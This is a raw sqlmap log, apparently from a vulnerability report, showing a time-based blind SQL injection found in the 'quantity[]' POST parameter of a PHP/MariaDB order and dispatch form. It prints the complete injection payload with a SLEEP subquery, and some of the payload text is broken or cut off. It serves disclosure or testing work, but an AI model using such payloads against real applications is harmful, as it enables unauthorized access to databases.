 POST parameter 'quantity[]' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 46178 HTTP(s) requests:
---
Parameter: quantity[] (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: challan_no=aa&offer_no=aa&order_no=1213&dispached=12312&remarks=3123123123&challan_date=2024-01-02&purchase_date=2024-01-01&no_of_pkg=31231231&net_wt=123
tBill=0.00&serial_no[]=1&mat_des[]=2&hsn_code[]=kkkk&quantity[]='||(SELECT 0x64436f58 WHERE 9764=9764 AND (SELECT 3284 FROM (SELECT(SLEEP(5)))mGZn))||'&subButton=Plac
---
[15:41:51] [INFO] the back-end DBMS is MySQL
[15:41:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[15:41:51] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)